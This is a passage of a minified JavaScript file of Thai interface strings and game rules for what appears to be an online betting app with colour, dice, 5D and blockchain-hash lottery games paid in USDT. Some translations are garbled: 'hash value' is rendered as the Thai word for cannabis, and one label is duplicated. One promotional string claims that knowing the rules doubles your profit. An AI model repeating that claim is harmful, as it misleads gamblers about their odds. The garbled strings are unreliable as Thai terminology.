เลือกสีแดง: หากผลลัพธ์แสดง 2,4,6,8 คุณจะได้รับ （{multipliedAmount2Title}）= {multipliedAmount2Value}; หากผลลัพธ์แสดง 0 คุณจะได้รับ （{multipliedAmount1_5Title}）{multipliedAmount1_5Value}",lo="3. เลือกสีม่วง: หากผลลัพธ์แสดง 0 หรือ 5 คุณจะได้รับ （{multipliedAmount4_5Title}）{multipliedAmount4_5Value}",_o="ตีพิมพ์ใน 5 นาทีเวลาในการสั่งซื้อคือ 4 นาทีและ 55 วินาทีและเวลาลอตเตอรีคือ 5 วินาที เปิดตลอดทั้งวันจำนวนธุรกรรมทั้งหมดคือ 288",mo="4. เลือกหมายเลข: หากผลลัพธ์เหมือนกับหมายเลขที่คุณเลือกคุณจะได้รับ （{multipliedAmount9Title}）= {multipliedAmount9Value}",po="5. การเลือกขนาดใหญ่: หากผลลัพธ์แสดง 5,6,7,8,9 คุณจะได้รับ （{multipliedAmount2Title}）= {multipliedAmount2Value}",To="6. การเลือกขนาดเล็ก: หากผลลัพธ์แสดง 0,1,2,3,4 คุณจะได้รับ （{multipliedAmount2Title}）= {multipliedAmount2Value}",uo="เขียว/แดง/ม่วง เพื่อชนะ",Eo="2 หมายเลขเดียวกัน+1 หมายเลขอิสระ",Ro="เลือก 2 หมายเลขเดียวกันและ 1 หมายเลขที่แตกต่างกัน หากผลลัพธ์ของลอตเตอรีสอดคล้องกับทางเลือกของคุณคุณจะชนะ",Io="หลังจาก -จำนวนภาษี",Ao="จำนวน",go="ราคาซื้อ",Do="3 ของหมายเลขเดียวกันใด ๆ",No="เลือก 3 หมายเลขเดียวกัน หากผลลัพธ์ของลอตเตอรีเป็น 3 หมายเลขเท่ากันคุณจะชนะ",wo="เฉลี่ย",ho="สมดุล",So="แพ้เดิมพัน",yo="เดิมพันสำเร็จ",vo="ใหญ่",bo="ขนาด",Oo="ความสูงของบล็อก",Fo="ปิดกั้นเวลา",fo="ยกเลิก",Ko="แผนภูมิ",Co="การปิด",Mo="สี",Po="เวลาสร้าง",Wo="เงินฝาก",Uo="รายละเอียด",Bo="แตกต่าง",Vo="ใช้เวลา",Lo="สม่ำเสมอ",Go="ความถี่",$o="ประวัติการเล่นเกม",ko="ชื่อเกม",xo="สีเขียว",Ho="กัญชา",Yo="วิธีการเล่น",Xo="ฉันเห็นด้วย",Qo="ฉันรู้",qo="สุดท้าย 100",jo="ผลการจับสลาก",zo="ความต่อเนื่องสูงสุด",Jo="ขาด",Zo="ประวัติศาสตร์ของฉัน",tc="ซื้อปริมาณ",ec="ตัวเลข",sc="เลขคี่",nc="การทำให้เสียเงิน",oc="หมายเลขสั่งซื้อ",cc="ปัญหา",ic="กรุณากรอกจำนวนเงิน {min}-{max}",ac="กฎก่อนการขาย",rc="ชนะหรือแพ้สุทธิ",lc="แบบสอบถามโซ่สาธารณะ",_c="ปริมาณ",mc="แบบสุ่ม",dc="สีแดง",pc="ผลลัพธ์",Tc="เลือก",uc="เล็ก",Ec="สถิติ",Rc="สถานะ",Ic="เดาหมายเลข",Ac="และ",gc="ภาษี",Dc="3 ตัวเลขต่อเนื่อง",Nc="เลือก 3 หมายเลขต่อเนื่องใด ๆ หากผลลัพธ์ของลอตเตอรีเป็นตัวเลขสามครั้งติดต่อกันคุณจะชนะ",wc="3 ตัวเลขที่แตกต่างกัน",hc="เลือกตัวเลขที่แตกต่างกัน 3 ตัวขึ้นไป หากผลลัพธ์ของลอตเตอรีสอดคล้องกับทางเลือกของคุณคุณจะชนะ",Sc="3 ตัวเลขที่เหมือนกัน",yc="เลือก 3 หมายเลขเดียวกัน หากผลลัพธ์ของลอตเตอรีสอดคล้องกับทางเลือกของคุณคุณจะชนะ",vc="3 เดียวกัน",bc="3 ตัวเลขที่เหมือนกัน",Oc="เวลาซ้าย",Fc="ทั้งหมด",fc="เงินก้อน",Kc="จำนวนเงินเดิมพัน",Cc="2 ตัวเลขที่แตกต่างกัน",Mc="เลือกตัวเลขที่แตกต่างกัน 2 ตัวขึ้นไป หากผลลัพธ์ของลอตเตอรีเป็นตัวเลขที่แตกต่างกันและสอดคล้องกับหมายเลขที่คุณเลือกคุณจะชนะ",Pc="2 ตัวเลขเดียวกัน",Wc="เลือก 2 หมายเลขเดียวกัน หากผลลัพธ์ของลอตเตอรีสอดคล้องกับตัวเลือกของคุณคุณจะชนะ (เว้นแต่จะมี 3 ตัวเลขเหมือนกัน)",Uc="2 เดียวกัน",Bc="2 ตัวเลขเดียวกัน",Vc="สีม่วง",Lc="ความสมดุลของกระเป๋าเงิน",Gc="จำนวนเงินที่ชนะ",$c="แพ้หรือชนะ",kc="ชนะหมายเลข",xc="ถอน",Hc="เลือกกฎเกมที่คุณต้องการดู",Yc="การรู้กฎจะทำให้ผลกำไรของคุณเพิ่มขึ้นสองเท่า",Xc={MINUTE:`<div id="mspk10" class="_rule">
    <div class="title1">แนะนำ</div>
    <p>จะมีการจับรางวัลทุกๆ {minute} นาที โดยมีการจับรางวัล {times} ครั้งต่อวัน</p>
    <p>หากคุณใช้จ่าย 100 บาท ค่าธรรมเนียมบริการจะหัก 2% และจำนวนเงินที่ได้จะเป็น: 98 บาท</p>
    <div class="title1">วิธีการเล่น</div>
    <p>
      <span class="title3">※ หมายเลขคี่:</span><br>
      เดิมพันหมายเลขคี่ หากหมายเลขที่จับคู่ตรงกับหมายเลขที่เดิมพันจะถือว่าเป็นการชนะ หากไม่ตรงจะถือว่าแพ้
    </p>
    <p>
      <span class="title3">※ หมายเลขแดง:</span><br>
      เดิมพันหมายเลขแดง หากหมายเลขที่จับรางวัลเป็น 0, 2, 4, 6 หรือ 8 จะถือว่าเป็นการชนะ หากไม่ตรงจะถือว่าแพ้
      หากหมายเลขที่จับรางวัลเป็น 0 อัตราต่อรองจะเป็น 1.5
    </p>
    <p>
      <span class="title3">※ หมายเลขเขียว:</span><br>
      เดิมพันหมายเลขเขียว หากหมายเลขที่จับรางวัลเป็น 1, 3, 5, 7 หรือ 9 จะถือว่าเป็นการชนะ หากไม่ตรงจะถือว่าแพ้
      หากหมายเลขที่จับรางวัลเป็น 5 อัตราต่อรองจะเป็น 1.5
    </p>
    <p>
      <span class="title3">※ หมายเลขม่วง:</span><br>
      เดิมพันหมายเลขม่วง หากหมายเลขที่จับรางวัลเป็น 0 หรือ 5 จะถือว่าเป็นการชนะ หากไม่ตรงจะถือว่าแพ้
    </p>
    <p>
      <span class="title3">※ หมายเลขใหญ่/เล็ก:</span><br>
      หากหมายเลขที่จับรางวัลมีค่ามากกว่าหรือเท่ากับ 5 จะถือว่าเป็นการชนะ หากน้อยกว่า 5 จะถือว่าเป็นการแพ้
    </p>
  </div>`},Qc={MINUTE:`<div id="mspk10" class="_rule">
<p>การจับรางวัลจะมีขึ้นทุกๆ {minute} นาที โดยมีกำหนดการจับรางวัล {times} ครั้งต่อวัน</p>
<p>หากคุณใช้จ่าย 100 บาท ค่าธรรมเนียมบริการจะหัก 2% ทำให้คุณได้รับจำนวนเงินที่เหลือ 98 บาท</p>
<p>ค่าของ Hash คืออะไร?</p>
<br>
<p>ใครที่คุ้นเคยกับหลักการพื้นฐานของบิทคอยน์ คงจะรู้จักกับคำว่า Hash (ค่าของ Hash) ซึ่งจะบันทึกในส่วนหัวของบล็อกของบิทคอยน์ ซึ่งบ่งชี้ถึงบล็อกก่อนหน้านั้น</p>
<br>
<p>Hash คือการแปลงค่าของข้อมูลใดๆ ให้เป็นค่าเฉพาะที่มีขนาดเท่ากัน (ในบางครั้งจะเรียกว่า ค่าของแฮช) ซึ่งจะได้ผลลัพธ์ที่สม่ำเสมอ สำหรับข้อมูลเดียวกัน ผลลัพธ์จะแสดงค่าเดียวกันเสมอ แต่ถ้าข้อมูลเปลี่ยนแปลง ก็จะได้ผลลัพธ์ที่แตกต่างกัน</p>
<br>
<p>ด้วยคุณสมบัติของ Hash ที่ไม่สามารถย้อนกลับได้ ดังนั้นจึงเป็นเรื่องยากที่จะย้อนกลับค่าของ Hash เพื่อนำข้อมูลเดิมกลับมา</p>
<br>
<p>เช่นนั้น เมื่อได้ค่าของ Hash แล้ว เราจะไม่สามารถทำการเปลี่ยนแปลงข้อมูลภายในได้อีก</p>
<br>
<br>
<p>USDT มีประเภทอะไรบ้าง?</p>
<br>
<p>1. Omni-USDT ใช้ระบบ Bitcoin โดยที่ที่อยู่เติมเงินจะเป็นที่อยู่ BTC และสามารถฝาก-ถอนผ่านระบบ Bitcoin ได้</p>
<br>
<p>2. ERC20-USDT ใช้ระบบ Ethereum โดยที่ที่อยู่เติมเงินจะเป็นที่อยู่ ETH และสามารถฝาก-ถอนผ่านระบบ Ethereum ได้</p>
<br>
<p>3. TRC20-USDT ใช้ระบบ TRON ซึ่งที่อยู่เติมเงินจะเป็นที่อยู่ TRON และสามารถฝาก-ถอนผ่านระบบ TRON ได้</p>
<br>
<p>TrxHash เป็นค่าของ Hash ของบล็อกในระบบ TRC20 ของ TRON</p>

<div class="title1">คำแนะนำเกี่ยวกับเกม</div>
<p>1. รอบหนึ่งจะใช้เวลา {minute} นาที โดยมี {times} รอบต่อวัน</p>
<br>
<p>2. ค่าของ Hash (บล็อกแฮช) ของเวลาปิดเกมจะถูกใช้เป็นผลลัพธ์ของการจับรางวัล</p>
<br>
<p>3. สำหรับ 3, 5, 10 นาที เกมจะใช้วิธีการเดียวกันกับ 1 นาที แต่เวลาการจับรางวัลจะต่างกัน</p>
<br>
<p>4. ค่าของ Hash (บล็อกแฮช) จะใช้เป็นผลลัพธ์การจับรางวัล</p>
<p>ยกตัวอย่างเช่น ถ้าค่าของ Hash (บล็อกแฮช) คือ **b569 ผลลัพธ์การจับรางวัลจะเป็น 9</p>
<p>ถ้าค่าของ Hash (บล็อกแฮช) คือ **d14c ผลลัพธ์การจับรางวัลจะเป็น 4</p>
<br>

<div class="title1">วิธีการเล่น</div>
<p>
<span class="title3">※ หมายเลขคี่:</span><br>
เดิมพันหมายเลขคี่ หากหมายเลขที่จับคู่ตรงกับหมายเลขที่เดิมพันจะถือว่าเป็นการชนะ หากไม่ตรงจะถือว่าแพ้
</p>
<p>
<span class="title3">※ หมายเลขแดง:</span><br>
เดิมพันหมายเลขแดง หากหมายเลขที่จับรางวัลเป็น 0, 2, 4, 6 หรือ 8 จะถือว่าเป็นการชนะ หากไม่ตรงจะถือว่าแพ้
หากหมายเลขที่จับรางวัลเป็น 0 อัตราต่อรองจะเป็น 1.5
</p>
<p>
<span class="title3">※ หมายเลขเขียว:</span><br>
เดิมพันหมายเลขเขียว หากหมายเลขที่จับรางวัลเป็น 1, 3, 5, 7 หรือ 9 จะถือว่าเป็นการชนะ หากไม่ตรงจะถือว่าแพ้
หากหมายเลขที่จับรางวัลเป็น 5 อัตราต่อรองจะเป็น 1.5
</p>
<p>
<span class="title3">※ หมายเลขม่วง:</span><br>
เดิมพันหมายเลขม่วง หากหมายเลขที่จับรางวัลเป็น 0 หรือ 5 จะถือว่าเป็นการชนะ หากไม่ตรงจะถือว่าแพ้
</p>
<p>
<span class="title3">※ หมายเลขใหญ่/เล็ก:</span><br>
หากหมายเลขที่จับรางวัลมีค่ามากกว่าหรือเท่ากับ 5 จะถือว่าเป็นการชนะ หากน้อยกว่า 5 จะถือว่าเป็นการแพ้
</p>
</div>`},qc={MINUTE:`<div class="_rule">
  <div class="title1">คำแนะนำเกี่ยวกับเกม</div> <p>รอบจะเกิดขึ้นทุกๆ {minute} นาที โดยมี {times} รอบต่อวัน</p> <p>หากคุณใช้ 100 บาท ค่าธรรมเนียมบริการจะหัก 2% จำนวนเงินที่เหลือคือ 98 บาท</p> <p><span class="title1">กฎของเกม 5D</span></p> <p>คำแนะนำเกี่ยวกับการจับรางวัล</p> <p>ในแต่ละช่วงเวลา จะมีการจับสลากหมายเลข 5 หลัก (00000-99999) แบบสุ่ม</p> <p>ตัวอย่าง:</p> <p>หมายเลขจับสลากในช่วงเวลานี้คือ 12345</p> <p>A=1</p> <p>B=2</p> <p>C=3</p> <p>D=4</p> <p>E=5</p> <p>ผลรวม A+B+C+D+E=15</p> <p>วิธีการเล่น</p> <p>ผู้เล่นสามารถเดิมพันผลลัพธ์ทั้ง 6 ของ A, B, C, D, E และผลรวมได้</p> <p>สามารถเดิมพันใน A, B, C, D, E</p> <p>ตัวเลข (0123456789)</p> <p>เล็ก (01234)</p> <p>ใหญ่ (56789)</p> <p>คี่ (13579)</p> <p>คู่ (02468)</p> <p>ผลรวม A+B+C+D+E สามารถเดิมพันได้</p> <p>ต่ำ (0-4)</p> <p>กลาง (5-12)</p> <p>สูง (13-30)</p></div>`},jc={MINUTE:`<div id="mspk10" class="_rule">
  <div class="title1">แนะนำ</div> <p>ทุก {minute} นาที จะมีการจับรางวัล {times} ครั้งในแต่ละวัน</p> <p>หากคุณใช้จ่าย 100 ในการซื้อขาย หลังจากหักค่าธรรมเนียมบริการ 2% จำนวนสัญญาจะเป็น: 98</p> <div class="title1">วิธีการเล่น</div> <p> <span class="title3">A: ใหญ่/เล็ก, คี่/คู่</span><br> ใหญ่/เล็ก: ผลรวมของตัวเลขที่จับรางวัลสามตัวเป็น 11~18 ถือว่าใหญ่; 3~10 ถือว่าเล็ก<br> คี่/คู่: หากผลรวมของตัวเลขที่จับรางวัลสามตัวเป็นคี่ จะชนะเดิมพันคี่; หากเป็นคู่ จะชนะเดิมพันคู่ </p> <p> <span class="title3">B: คะแนน</span><br> หากผลรวมของตัวเลขที่จับรางวัลสามตัวคือ 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18 ถือว่าชนะ ตัวอย่างเช่น หากผลรวมเป็น 6 การเดิมพันที่ "6" จะชนะ </p> <p> <span class="title3">C: ลูกเต๋าเดี่ยว</span><br> หากตัวเลขใดในสามตัวที่จับรางวัลตรงกับหมายเลขที่เลือก ถือว่าชนะ ตัวอย่างเช่น หากตัวเลขที่จับรางวัลคือ 1, 1, 3 การเดิมพันลูกเต๋าเดี่ยว 1 หรือ 3 จะชนะ </p> <p> <span class="title3">D: ลูกเต๋าคู่</span><br> หากตัวเลขสองในสามตัวที่จับรางวัลเหมือนกันและตรงกับชุดลูกเต๋าคู่ที่เลือก ถือว่าชนะ ตัวอย่างเช่น หากตัวเลขที่จับรางวัลคือ 1, 1, 3 การเดิมพันลูกเต๋าคู่ 1, 1 จะชนะ </p> <p> <span class="title3">E: ลูกเต๋าแฝด/ลูกเต๋าแฝดทั้งหมด</span><br> ลูกเต๋าแฝด: หากตัวเลขทั้งสามที่จับรางวัลเหมือนกันและตรงกับชุดลูกเต๋าแฝดที่เลือก ถือว่าชนะ<br> ลูกเต๋าแฝดทั้งหมด: หากตัวเลขทั้งสามเหมือนกัน ถือว่าชนะ </p> <p> <span class="title3">F: การรวมลูกเต๋าสองลูก</span><br> เลือกการรวมลูกเต๋าสองลูก หากผลการจับรางวัลสองในสามตรงกับชุดที่เลือก ถือว่าชนะ ตัวอย่างเช่น หากตัวเลขที่จับรางวัลคือ 1, 2, 3 การเดิมพันชุด 12, 23, 13 จะชนะ </p> </div>`},zc="เลือกเกม",Jc={ABNORMAL:_s,CANCEL:ms,FIVE_D:ds,FIVE_D_message_1:ps,FIVE_D_message_10:Ts,FIVE_D_message_11:us,FIVE_D_message_12:Es,FIVE_D_message_13:Rs,FIVE_D_message_14:Is,FIVE_D_message_15:As,FIVE_D_message_16:gs,FIVE_D_message_17:Ds,FIVE_D_message_18:Ns,FIVE_D_message_19:ws,FIVE_D_message_2:hs,FIVE_D_message_20:Ss,FIVE_D_message_21:ys,FIVE_D_message_22:vs,FIVE_D_message_23:bs,FIVE_D_message_24:Os,FIVE_D_message_3:Fs,FIVE_D_message_4:fs,FIVE_D_message_5:Ks,FIVE_D_message_6:Cs,FIVE_D_message_7:Ms,FIVE_D_message_8:Ps,FIVE_D_message_9:Ws,FIVE_D_subtitle:Us,K3:Bs,K3_message_1:Vs,K3_message_10:Ls,K3_message_11:Gs,K3_message_12:$s,K3_message_13:ks,K3_message_14:xs,K3_message_15:Hs,K3_message_16:Ys,K3_message_17:Xs,K3_message_18:Qs,K3_message_19:qs,K3_message_2:js,K3_message_20:zs,K3_message_21:Js,K3_message_22:Zs,K3_message_23:tn,K3_message_24:en,K3_message_25:sn,K3_message_26:nn,K3_message_27:on,K3_message_28:cn,K3_message_29:an,K3_message_3:rn,K3_message_30:ln,K3_message_31:_n,K3_message_32:mn,K3_message_4:dn,K3_message_5:pn,K3_message_6:Tn,K3_message_7:un,K3_message_8:En,K3_message_9:Rn,K3_subtitle:In,LOSS:An,MINUTE1:gn,MINUTE10:Dn,MINUTE3:Nn,MINUTE5:wn,TRX_WIN_GO:hn,TRX_WIN_GO_message_1:Sn,TRX_WIN_GO_message_10:yn,TRX_WIN_GO_message_10_1:vn,TRX_WIN_GO_message_11:bn,TRX_WIN_GO_message_12:On,TRX_WIN_GO_message_13:Fn,TRX_WIN_GO_message_14:fn,TRX_WIN_GO_message_15:Kn,TRX_WIN_GO_message_16:Cn,TRX_WIN_GO_message_17:Mn,TRX_WIN_GO_message_18:Pn,TRX_WIN_GO_message_19:Wn,TRX_WIN_GO_message_2:Un,TRX_WIN_GO_message_20:Bn,TRX_WIN_GO_message_21:Vn,TRX_WIN_GO_message_22:Ln,TRX_WIN_GO_message_23:Gn,TRX_WIN_GO_message_24:$n,TRX_WIN_GO_message_25:kn,TRX_WIN_GO_message_3:xn,TRX_WIN_GO_message_3_1:Hn,TRX_WIN_GO_message_4:Yn,TRX_WIN_GO_message_5:Xn,TRX_WIN_GO_message_5_1:Qn,TRX_WIN_GO_message_6:qn,TRX_WIN_GO_message_7:jn,TRX_WIN_GO_message_8:zn,TRX_WIN_GO_message_9:Jn,TRX_WIN_GO_subtitle:Zn,WAIT:to,WIN:eo,WIN_GO:so,WIN_GO_message_10_1:no,WIN_GO_message_1_1:oo,WIN_GO_message_2:co,WIN_GO_message_3:io,WIN_GO_message_3_1:ao,WIN_GO_message_4:ro,WIN_GO_message_5:lo,WIN_GO_message_5_1:_o,WIN_GO_message_6:mo,WIN_GO_message_7:po,WIN_GO_message_8:To,WIN_GO_subtitle:uo,aPairOfUniqueNumbers:Eo,aPairOfUniqueNumbersTips:Ro,afterTaxAmount:Io,amount:Ao,amountMay:go,anyThreeOfTheSameNumber:Do,anyThreeOfTheSameNumberTips:No,avgMissing:wo,balance:ho,betFail:So,betSuccess:yo,big:vo,bigSmall:bo,blockHeight:Oo,blockTime:Fo,cancel:fo,chart:Ko,close:Co,color:Mo,createTime:Po,deposit:Wo,detail:Uo,different:Bo,drawTime:Vo,even:Lo,frequency:Go,gameHistory:$o,gameName:ko,green:xo,hashValue:Ho,howToPlay:Yo,iAgree:Xo,iKnow:Qo,lastPeriods:qo,lotteryResults:jo,maxConsecutive:zo,missing:Jo,myHistory:Zo,numMay:tc,number:ec,odd:sc,odds:nc,orderNoMay:oc,period:cc,phEnterAmount:ic,preSaleRules:ac,profitLoss:rc,publicChainQuery:lc,quantity:_c,random:mc,red:dc,result:pc,select:Tc,small:uc,statistic:Ec,statusMay:Rc,subtitle:Ic,sum:Ac,tax:gc,threeConsecutiveNumbers:Dc,threeConsecutiveNumbersTips:Nc,threeDifferentNumbers:wc,threeDifferentNumbersTips:hc,threeOfTheSameNumber:Sc,threeOfTheSameNumberTips:yc,threeSame:vc,threeSameNumbers:bc,timeRemaining:Oc,total:Fc,totalAmount:fc,totalBet:Kc,twoDifferentNumbers:Cc,twoDifferentNumbersTips:Mc,twoMatchingNumbers:Pc,twoMatchingNumbersTips:Wc,twoSame:Uc,twoSameNumbers:Bc,violet:Vc,walletBalance:Lc,winMoeny:Gc,winOrLose:$c,winningNumber:kc,withdraw:xc,rulesTips_1:Hc,rulesTips_2:Yc,WIN_GO_rules:Xc,TRX_WIN_GO_rules:Qc,FIVE_D_rules:qc,K3_rules:jc,selectGame:zc},Zc="คาสิโนสด",ti="ชนไก่",ei="คู่",si="ใหญ่",ni="ใหญ่",oi="ใหญ่",ci="เล็ก",ii="เล็ก",ai="เล็ก",ri="หมายเลข 0",li="หมายเลข 1",_i="หมายเลข 2",mi="หมายเลข 3",di="หมายเลข 4",pi="หมายเลข 5",Ti="หมายเลข 6",ui="หมายเลข 7",Ei="หมายเลข 8",Ri="หมายเลข 9",Ii="หนึ่ง",Ai="e -sports",gi="e-สปอร์ต",Di="ตกปลา",Ni="5d a",wi="5d B",hi="5D C",Si="5d D",yi="5D E",vi="ยอดนิยม",bi="K3 2 แตกต่างกัน 12",Oi="K3 2 แตกต่างกัน 13",Fi="K3 2 ต่างกัน 14",fi="K3 2 แตกต่างกัน 15",Ki="K3 2 แตกต่างกัน 16",Ci="K3 2 แตกต่างกัน 23",Mi="K3 2 แตกต่างกัน 24",Pi="K3 2 แตกต่างกัน 25",Wi="K3 2 แตกต่างกัน 26",Ui="K3 2 แตกต่างกัน 34",Bi="K3 2 ที่แตกต่างกัน 35",Vi="K3 2 ที่แตกต่างกัน 36",Li="K3 2 แตกต่างกัน 45",Gi="K3 2 แตกต่างกัน 46",$i="K3 2 ที่แตกต่างกัน 56",ki="K3 2 เหมือนกัน",xi="K3 2 เหมือนกัน 11",Hi="K3 2 เหมือนกัน 112",Yi="K3 2 เหมือนกัน 113",Xi="K3 2 เหมือนกัน 114",Qi="K3 2 เหมือนกัน 115",qi="K3 2 เหมือนกัน 116",ji="K3 2 เหมือนกัน 22",zi="K3 2 เหมือนกัน 221",Ji="K3 2 เหมือนกัน 223",Zi="K3 2 เหมือนกัน 224",ta="K3 2 เหมือนกัน 225",ea="K3 2 เหมือนกัน 226",sa="K3 2 เหมือนกัน 33",na="K3 2 เป็น 331 เดียวกัน",oa="K3 2 เป็น 332 เดียวกัน",ca="K3 2 เหมือนกัน 334",ia="K3 2 เหมือนกัน 335",aa="K3 2 เหมือนกัน 336",ra="K3 2 เหมือนกัน 44",la="K3 2 เป็น 441 เดียวกัน",_a="K3 2 เป็น 442 เดียวกัน",ma="K3 2 เหมือนกัน 443",da="K3 2 เหมือนกัน 445",pa="K3 2 เหมือนกัน 446",Ta="K3 2 เหมือนกัน 55",ua="K3 2 เหมือนกัน 551",Ea="K3 2 เหมือนกัน 552",Ra="K3 2 เหมือนกัน 553",Ia="K3 2 เหมือนกัน 554",Aa="K3 2 เหมือนกัน 556",ga="K3 2 เหมือนกัน 66",Da="K3 2 เหมือนกัน 661",Na="K3 2 เหมือนกัน 662",wa="K3 2 เหมือนกัน 663",ha="K3 2 เหมือนกัน 664",Sa="K3 2 เหมือนกัน 665",ya="K3 3 ที่แตกต่างกัน 123",va="K3 3 ที่แตกต่างกัน 124",ba="K3 3 แตกต่างกัน 126",Oa="K3 3 แตกต่างกัน 126",Fa="K3 3 แตกต่างกัน 134",fa="K3 3 แตกต่างกัน 135",Ka="K3 3 แตกต่างกัน 136",Ca="K3 3 ที่แตกต่างกัน 145",Ma="K3 3 ที่แตกต่างกัน 146",Pa="K3 3 แตกต่างกัน 156",Wa="K3 3 แตกต่างกัน 234",Ua="K3 3 ที่แตกต่างกัน 235",Ba="K3 3 แตกต่างกัน 236",Va="K3 3 แตกต่างกัน 245",La="K3 3 แตกต่างกัน 246",Ga="K3 3 แตกต่างกัน 256",$a="K3 3 ที่แตกต่างกัน 345",ka="K3 3 แตกต่างกัน 346",xa="K3 3 ที่แตกต่างกัน 356",Ha="K3 3 แตกต่างกัน 456",Ya="K3 3 ตัวเลขต่อเนื่อง",Xa="K3 3 เหมือนกัน",Qa="K3 3 เดียวกัน 111",qa="K3 3 เดียวกัน 222",ja="K3 3 เดียวกัน 333",za="K3 3 เดียวกัน 444",Ja="K3 3 เดียวกัน 555",Za="K3 3 เดียวกัน 666",tr="K3 ใด ๆ 3 เดียวกัน",er="K3 แตกต่างกัน",sr="K3 และค่า",nr="K3 และค่า 10",or="K3 และค่า 11",cr="K3 และค่า 12",ir="K3 และค่า 13",ar="K3 และค่า 14",rr="K3 และค่า 15",lr="K3 และค่า 16",_r="K3 และค่า 17",mr="K3 และค่า 18",dr="K3 และค่า 3",pr="K3 และค่า 4",Tr="K3 และค่า 5",ur="K3 และค่า 6",Er="K3 และค่า 7",Rr="K3 และค่า 8",Ir="K3 และค่า 9",Ar="ลอตเตอรี่",gr="เกมมินิ",Dr="โป๊กเกอร์",Nr="โป๊กเกอร์",wr="สล็อต",hr="กีฬา",Sr="3D",yr="trx win go ก่อน",vr="ชนะไปก่อน",br="สีเขียว",Or="สีแดง",Fr="สีม่วง",fr="ที่อยู่ IP ของคุณ: {ip} ถูกบล็อค",Kr="ยกเลิก",Cr="วิดีโอสด",Mr="วันที่เลือก",Pr="การปะทะกัน",Wr="โปรดหวังว่าจะได้",Ur="ยืนยันการเข้าสู่ระบบ",Br="ติดต่อฝ่ายบริการลูกค้า",Vr="หากคุณมีคำถามใด ๆ เกี่ยวกับข้อจำกัดนี้ โปรดคลิกปุ่มด้านล่างเพื่อติดต่อฝ่ายบริการลูกค้า",Lr="ความล้มเหลวในการคัดลอก",Gr="การทำซ้ำ",$r="วัน",kr="ล้มเหลว",xr="ข้อผิดพลาด",Hr="คำเตือนสำคัญ",Yr="การตกปลา",Xr="เป็นที่นิยม",Qr="หวย",qr="เกม",jr="ดวงจันทร์",zr="ไม่มีข้อมูล",Jr="ไม่มีอีกต่อไป",Zr="เกมได้รับการอัปเดตคลิกปุ่มเพื่อรีเฟรชหน้า",tl="ยังไม่เปิด",el="กรุณาเลือกวันที่",sl="รีเฟรช",nl="{label} จำเป็นต้องเลือก",ol="เกี่ยวกับอิเล็กทรอนิกส์",cl="พลศึกษา",il="ความสำเร็จ",al="เกม 3D",rl="คำขอโปรดลองอีกครั้งหลังจาก {time}",ll="ปี",_l='หมดเวลาการโหลดหน้าเว็บ กรุณาคลิกปุ่ม "รีเฟรช" เพื่อโหลดซ้ำ',ml="รีเฟรช",dl="กลับหน้าหลัก",pl="ฝากเงิน",Tl="จำไว้ว่าคุณสามารถฝากเงินได้โดยตรง ไม่ต้องกลับหน้าหลัก! ฝากเงินเสร็จสิ้น รีเฟรชหน้าเพื่อตรวจสอบว่ายอดเงินมาถึงหรือไม่",ul="ดำเนินการต่อ",El="เพื่อความแน่ใจว่ายอดเงินของคุณสามารถซิงโครไนซ์ได้อย่างถูกต้อง โปรดดำเนินการต่อก่อนกลับหน้าหลัก",Rl="ข้อผิดพลาดของเครือข่าย โปรดลองอีกครั้งในภายหลัง",Il="ระบบ",Al="ฝากเงินสำเร็จ",gl="โบนัสฝากเงิน",Dl="ฝากเงินด้วยตนเอง",Nl="กรุณาติดต่อฝ่ายบริการลูกค้าเพื่อการยืนยันและความช่วยเหลือ",wl={CASINO:Zc,COCK:ti,COMMON_EVEN:ei,COMMON_GTE11_BIG:si,COMMON_GTE23_BIG:ni,COMMON_GTE5_BIG:oi,COMMON_LTE10_SMALL:ci,COMMON_LTE22_SMALL:ii,COMMON_LTE4_SMALL:ai,COMMON_NUMBER0:ri,COMMON_NUMBER1:li,COMMON_NUMBER2:_i,COMMON_NUMBER3:mi,COMMON_NUMBER4:di,COMMON_NUMBER5:pi,COMMON_NUMBER6:Ti,COMMON_NUMBER7:ui,COMMON_NUMBER8:Ei,COMMON_NUMBER9:Ri,COMMON_ODD:Ii,ESport:Ai,E_SPORT:gi,FISH:Di,FIVE_D_A:Ni,FIVE_D_B:wi,FIVE_D_C:hi,FIVE_D_D:Si,FIVE_D_E:yi,HOT:vi,K3_2DIFFERENT12:bi,K3_2DIFFERENT13:Oi,K3_2DIFFERENT14:Fi,K3_2DIFFERENT15:fi,K3_2DIFFERENT16:Ki,K3_2DIFFERENT23:Ci,K3_2DIFFERENT24:Mi,K3_2DIFFERENT25:Pi,K3_2DIFFERENT26:Wi,K3_2DIFFERENT34:Ui,K3_2DIFFERENT35:Bi,K3_2DIFFERENT36:Vi,K3_2DIFFERENT45:Li,K3_2DIFFERENT46:Gi,K3_2DIFFERENT56:$i,K3_2SAME:ki,K3_2SAME11:xi,K3_2SAME11_UNIQUE2:Hi,K3_2SAME11_UNIQUE3:Yi,K3_2SAME11_UNIQUE4:Xi,K3_2SAME11_UNIQUE5:Qi,K3_2SAME11_UNIQUE6:qi,K3_2SAME22:ji,K3_2SAME22_UNIQUE1:zi,K3_2SAME22_UNIQUE3:Ji,K3_2SAME22_UNIQUE4:Zi,K3_2SAME22_UNIQUE5:ta,K3_2SAME22_UNIQUE6:ea,K3_2SAME33:sa,K3_2SAME33_UNIQUE1:na,K3_2SAME33_UNIQUE2:oa,K3_2SAME33_UNIQUE4:ca,K3_2SAME33_UNIQUE5:ia,K3_2SAME33_UNIQUE6:aa,K3_2SAME44:ra,K3_2SAME44_UNIQUE1:la,K3_2SAME44_UNIQUE2:_a,K3_2SAME44_UNIQUE3:ma,K3_2SAME44_UNIQUE5:da,K3_2SAME44_UNIQUE6:pa,K3_2SAME55:Ta,K3_2SAME55_UNIQUE1:ua,K3_2SAME55_UNIQUE2:Ea,K3_2SAME55_UNIQUE3:Ra,K3_2SAME55_UNIQUE4:Ia,K3_2SAME55_UNIQUE6:Aa,K3_2SAME66:ga,K3_2SAME66_UNIQUE1:Da,K3_2SAME66_UNIQUE2:Na,K3_2SAME66_UNIQUE3:wa,K3_2SAME66_UNIQUE4:ha,K3_2SAME66_UNIQUE5:Sa,K3_3DIFFERENT123:ya,K3_3DIFFERENT124:va,K3_3DIFFERENT125:ba,K3_3DIFFERENT126:Oa,K3_3DIFFERENT134:Fa,K3_3DIFFERENT135:fa,K3_3DIFFERENT136:Ka,K3_3DIFFERENT145:Ca,K3_3DIFFERENT146:Ma,K3_3DIFFERENT156:Pa,K3_3DIFFERENT234:Wa,K3_3DIFFERENT235:Ua,K3_3DIFFERENT236:Ba,K3_3DIFFERENT245:Va